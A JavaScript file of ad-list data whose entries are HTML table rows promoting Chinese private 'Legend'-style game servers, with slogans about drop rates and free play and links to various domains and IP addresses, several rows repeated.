adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai039.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ai039.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'>1月24日/★通宵固顶★</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='blue'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wwvv.5v5-cq.com:6789/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>1月24日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://wwvv.5v5-cq.com:6789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月24日/★通宵固顶★</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'>1月24日/★通宵固顶★</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='blue'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'>1月24日/★通宵固顶★</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月24日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ssdfwe2630.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆三斤◆</a></td><td>专属●●●</td><td class='r'>1月24日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssdfwe2630.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xie3.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月24日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.xie3.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.germany00.top:23444' rel='nofollow' target='_blank'>１．７６攻速『新小极品</a></td><td>特色刀刀毒『超猛吸血『</td><td class='r'>1月24日/★通宵固顶★</td><td>送自动捡物挂机</td><td>『『道士召８条狗『战士刀刀毒素『法师全屏火雨『『<font color='blue'>-推荐</font></td><td>『免费全满通关『</td><td><a href='http://www.germany00.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月24日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月24日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abfu.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月24日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.abfu.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26fu.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月24日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.26fu.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月24日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvdgdrg9562.icu:12311/' rel='nofollow' target='_blank'>狂暴◆流星</a></td><td>剧情丶专属</td><td class='r'>1月24日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.xvdgdrg9562.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月24日/★通宵固顶★</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月24日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月24日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='blue'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月24日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月24日/★通宵固顶★</td><td>【╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.y24a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'>1月24日/★通宵固顶★</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y24a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月24日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月24日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月24日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0124.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0124.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26pi.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.26pi.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月24日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2b77rb.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'>1月24日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.2b77rb.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月24日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
